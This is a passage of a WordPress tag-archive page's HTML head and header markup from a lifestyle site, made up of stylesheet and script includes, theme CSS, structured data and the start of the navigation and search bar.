e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='mediaelement-css' href='/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-mediaelement-css' href='/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.1' type='text/css' media='all'>
  <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all'>
  <link rel='stylesheet' id='wc-all-blocks-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all'>
  <style id='classic-theme-styles-inline-css' type='text/css'>
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.1' type='text/css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.1' type='text/css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.1' type='text/css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: visible; }
  </style>
  <link rel='stylesheet' id='js_composer_front-css' href='/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all'>
  <link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all'>
  <link rel='stylesheet' id='jnews-frontend-css' href='/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='jnews-js-composer-css' href='/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='jnews-style-css' href='/wp-content/themes/jnews/style.css?ver=11.1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='jnews-darkmode-css' href='/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='jnews-scheme-css' href='/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=11.1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css?ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='jnews-paywall-css' href='/wp-content/plugins/jnews-paywall/assets/css/jpw-frontend.css?ver=11.0.0' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
  <script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.1' id='jquery-blockui-js'></script>
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>
  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/how-lifestyle.com","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.1' id='wc-add-to-cart-js'></script>
  <script type='text/javascript' src='/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/764">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <meta name="propeller" content="0c47f639a1f94a672e3592e01729f32b">
  <meta name="monetag" content="0c47f639a1f94a672e3592e01729f32b">
  <style>
  img#wpstats{display:none}
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <script type='application/ld+json'>
  {"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/how-lifestyle.com\/#organization","url":"https:\/\/how-lifestyle.com\/","name":"how-lifestyle.com","logo":{"@type":"ImageObject","url":"https:\/\/how-lifestyle.com\/wp-content\/uploads\/2023\/07\/t.png"},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]}
  </script>
  <script type='application/ld+json'>
  {"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/how-lifestyle.com\/#website","url":"https:\/\/how-lifestyle.com\/","name":"how-lifestyle.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/how-lifestyle.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}
  </script>
  <link rel="icon" href="/wp-content/uploads/2023/09/cropped-CompressJPEG.online_512x512_image-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2023/09/cropped-CompressJPEG.online_512x512_image-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2023/09/cropped-CompressJPEG.online_512x512_image-180x180.png">
  <meta name="msapplication-TileImage" content="https://how-lifestyle.com/wp-content/uploads/2023/09/cropped-CompressJPEG.online_512x512_image-270x270.png">
  <style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">
  body { --j-body-color : #5a5a5a; --j-accent-color : #3943b7; --j-alt-color : #3943b7; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #3943b7; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #3943b7; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #3943b7; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #3943b7; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #3943b7; } .jeg_share_button.share-float.share-monocrhome a { background-color : #3943b7; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #121212; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #150578; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #3943b7; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #3943b7; } 
  </style>
  <style type="text/css">
                                        .no_thumbnail .jeg_thumb,
                                        .thumbnail-container.no_thumbnail {
                                            display: none !important;
                                        }
                                        .jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
                                        .jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
                                        .jeg_pl_sm.no_thumbnail .jeg_postblock_content {
                                            margin-left: 0;
                                        }
                                        .jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
                                        .jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
                                        .jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
                                            margin-top: 0;
                                        }
                                        .jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
                                        .jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
                                        .jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
                                        .jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
                                            position: relative;
                                        }
                                        .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
                                        .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
                                        .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
                                            color: #212121 !important;
                                        } 
                                        .jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
                                        .jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
                                        .jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
                                            color: #fff !important;
                                        } 
  </style><noscript>
  <style>

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style></noscript>
</head>
<body class="archive tag tag-importance-of-technology-in-our-lives tag-764 wp-embed-responsive theme-jnews woocommerce-no-js jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
  <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
    <div class='ads-wrapper'></div>
  </div>
  <div class="jeg_viewport">
    <div class="jeg_header_wrapper">
      <div class="jeg_header_instagram_wrapper"></div>
      <div class="jeg_header normal">
        <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
          <div class="container">
            <div class="jeg_nav_row">
              <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                  <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
                    <div class="site-title">
                      <a href="/" style="padding: 0px 0px 0px 0px;"><img class='jeg_logo_img' src="/wp-content/uploads/2023/09/t.png" srcset="/wp-content/uploads/2023/09/t.png 1x, /wp-content/uploads/2023/09/t.png 2x" alt="howlifestyle" data-light-src="/wp-content/uploads/2023/09/t.png" data-light-srcset="/wp-content/uploads/2023/09/t.png 1x, /wp-content/uploads/2023/09/t.png 2x" data-dark-src="/wp-content/uploads/2023/09/Untitled-2-Recovered.png" data-dark-srcset="/wp-content/uploads/2023/09/Untitled-2-Recovered.png 1x, /wp-content/uploads/2023/09/Untitled-2-Recovered.png 2x"></a>
                    </div>
                  </div>
                  <div class="jeg_nav_item jeg_nav_search">
                    <div class="jeg_search_wrapper jeg_search_no_expand round">
                      <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
                      <form action="https://how-lifestyle.com/" method="get" class="jeg_search_form" target="_top">
                        <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
                      </form>
                      <div class="jeg_search_result jeg_search_hide with_result">
                        <div class="search-result-wrapper"></div>
